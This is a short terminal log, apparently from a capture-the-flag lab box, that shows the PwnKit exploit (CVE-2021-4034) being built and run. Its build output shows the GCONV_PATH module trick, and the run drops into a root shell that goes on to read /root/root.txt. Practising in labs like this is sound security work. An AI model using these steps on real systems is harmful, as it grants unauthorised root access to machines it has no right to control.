 gwendoline@year-of-the-rabbit:~$ ls
10.9.3.79  CVE-2021-4034  user.txt
gwendoline@year-of-the-rabbit:~$ rm 10.9.3.79
rm: cannot remove ‘10.9.3.79’: Is a directory
gwendoline@year-of-the-rabbit:~$ CVE-2021-4034
-bash: CVE-2021-4034: command not found
gwendoline@year-of-the-rabbit:~$ ./CVE-2021-4034
./CVE-2021-4034: line 1: syntax error near unexpected token `newline'
./CVE-2021-4034: line 1: `<!DOCTYPE HTML>'
gwendoline@year-of-the-rabbit:~$ cd 10.9.3.79
gwendoline@year-of-the-rabbit:~/10.9.3.79$ ls
CVE-2021-4034
gwendoline@year-of-the-rabbit:~/10.9.3.79$ cd CVE-2021-4034
gwendoline@year-of-the-rabbit:~/10.9.3.79/CVE-2021-4034$ ls
cve-2021-4034.c  cve-2021-4034.sh  dry-run  index.html  LICENSE  Makefile  pwnkit.c  README.md
gwendoline@year-of-the-rabbit:~/10.9.3.79/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
gwendoline@year-of-the-rabbit:~/10.9.3.79/CVE-2021-4034$ ./cve-2021-4034
# ls
GCONV_PATH=.  LICENSE  Makefile  README.md  cve-2021-4034  cve-2021-4034.c  cve-2021-4034.sh  dry-run  gconv-modules  index.html  pwnkit.c  pwnkit.so
# cd /root
# ls
root.txt
# cat root.txt